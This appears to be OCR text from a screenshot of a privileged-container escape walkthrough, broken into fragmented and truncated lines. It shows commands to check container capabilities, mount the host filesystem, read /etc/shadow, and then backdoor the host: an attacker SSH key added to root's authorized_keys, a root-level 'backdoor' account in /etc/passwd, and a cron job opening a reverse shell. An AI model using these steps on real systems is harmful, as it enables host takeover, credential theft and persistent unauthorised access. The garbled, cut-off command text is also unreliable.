
# Or check capabilities
cat
 /proc/1/status 
|
grep
# CapEff: 0000003fffffffff = all capabilities = pri
# Mount the host filesystem
mkdir
-p
mount
# Access host filesystem
ls
cat
 /mnt/host/etc/shadow

# Add SSH key to host root
mkdir
-p
echo
'<your_public_key>'
>>
 /mnt/host/root/.ssh/auth
# Or add a root user to host /etc/passwd
echo
'backdoor:$1$salt$hash:0:0:root:/root:/bin/bas
# Or write a cron job on the host
echo
'* * * * * root /bin/bash -c "bash -i >& /dev/